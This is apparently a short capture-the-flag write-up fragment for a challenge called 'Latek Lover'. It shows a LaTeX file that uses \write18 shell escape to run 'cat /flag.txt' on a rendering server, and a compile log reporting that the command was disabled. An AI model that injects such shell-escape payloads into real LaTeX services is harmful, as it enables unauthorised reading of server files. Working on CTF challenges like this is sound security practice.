 Latek Lover
https://latek.amt.rs/#izfMmknxoZ06g4uH
\documentclass{article}
\begin{document}
\immediate\write18{cat /flag.txt}
\end{document}
No preview available
LaTeX Font Info:    ... okay on input line 2.
LaTeX Font Info:    Checking defaults for OMX/cmex/m/n on input line 2.
LaTeX Font Info:    ... okay on input line 2.
LaTeX Font Info:    Checking defaults for U/cmr/m/n on input line 2.
LaTeX Font Info:    ... okay on input line 2.
runsystem(cat /flag.txt)...disabled.
(/app/documents/izfMmknxoZ06g4uH.aux) )
Here is how much of TeX's memory you used:
 423 strings out of 478057
 8314 string characters out of 5840085
 1850851 words of memory out of 5000000
 20635 multiletter control sequences out of 15000+600000
 512287 words of font info for 32 fonts, out of 8000000 for 9000
 14 hyphenation exceptions out of 8191